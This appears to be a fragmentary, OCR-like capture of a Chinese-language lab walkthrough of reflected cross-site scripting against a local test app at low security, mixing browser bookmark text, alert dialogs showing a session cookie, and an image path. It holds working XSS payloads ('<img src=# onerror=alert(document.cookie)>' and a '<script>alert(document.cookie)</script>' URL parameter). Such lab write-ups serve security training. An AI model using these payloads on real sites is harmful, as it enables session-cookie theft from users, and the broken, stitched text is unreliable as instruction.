 ?default=English</option></select><img%20src=#%20onerror=alert(document.cookie)>
dan 乌云网 | 白帽子 | ... RiskIQ | Cyb - Cyber... 国
192.168.123.20 显示
PHPSESSID=urpnu032ta5elcsmesvh3tj2r3; security=low
确定
** Low_Reflected XSS ** 直接使用<script>alert(document.cookie)</script>
es/xss_r/?name=<script>alert%28document.cookie%29<%2Fscript>#
Shodan 乌云网 | 白帽子 | ... RiskIQ | Cyb - Cybe
192.168.123.20 显示
PHPSESSID=urpnu032ta5elcsmesvh3tj2r3; security=low
确定
红日安全